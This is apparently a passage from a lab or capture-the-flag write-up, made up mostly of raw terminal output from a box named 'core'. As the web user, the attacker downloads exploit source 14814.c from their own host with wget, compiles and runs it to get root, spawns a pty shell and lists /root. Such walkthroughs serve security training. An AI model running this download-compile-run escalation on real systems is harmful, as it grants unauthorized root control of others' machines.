 vmware-root
www-data@core:/tmp$ wget http://192.168.119.249:8000/14814.c
wget http://192.168.119.249:8000/14814.c
--2022-02-28 22:53:41--  http://192.168.119.249:8000/14814.c
Connecting to 192.168.119.249:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15608 (15K) [text/x-csrc]
Saving to: `14814.c'
0K .......... ..... 100%  160K=0.1s
2022-02-28 22:53:41 (160 KB/s) - `14814.c' saved [15608/15608]
www-data@core:/tmp$ gcc 14814.c -o exp
gcc 14814.c -o exp
www-data@core:/tmp$ chmod +x exp
chmod +x exp
www-data@core:/tmp$ ./exp
./exp
id
uid=0(root) gid=0(root)
/bin/bash
id
uid=0(root) gid=0(root)
python -c "import pty; pty.spawn('/bin/bash')"
root@core:/tmp# cd /root/
cd /root/
root@core:/root# ls
ls
nina.html  proof.txt  wp.sql  www_backup
root@core:/root#